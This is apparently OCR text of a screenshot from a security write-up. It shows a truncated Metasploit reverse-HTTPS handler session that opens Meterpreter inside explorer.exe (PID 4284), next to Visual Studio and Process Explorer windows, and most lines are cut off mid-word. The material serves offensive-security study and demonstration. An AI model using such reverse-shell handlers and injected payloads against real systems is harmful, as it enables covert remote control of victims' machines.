 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS rever
[!] https://192.168.126
out a database connecte
[*] https://192.168.126
ing x64 payload (201308
[!] https://192.168.126
out a database connecte
[*] Meterpreter session
0 +0400
meterpreter > getpid
Current pid: 4284
meterpreter >
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Sea
Release x64 Start
Server Explorer
Program.cs
Solution
C# Console
59
60
61
62
63
64
65
66
67
Process Explorer - Sysinternals: www.sysinternals.com
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description
TrustedInstaller.exe < 0.01 2,168 K 7,296 K 7604 Windows Modules Installer
VSSVC.exe 1,724 K 8,096 K 2660 Microsoft® Volume Shadow ...
svchost.exe 1,604 K 7,392 K 6292 Host Process for Windows S...
lsass.exe < 0.01 5,896 K 14,940 K 600 Local Security Authority Proc...
csrss.exe 0.24 2,044 K 13,288 K 528 Client Server Runtime Process
winlogon.exe 2,168 K 11,200 K 676 Windows Logon Application
dwm.exe 0.06 35,812 K 103,380 K 444 Desktop Window Manager
explorer.exe 0.03 130,208 K 116,616 K 4284 Windows Explorer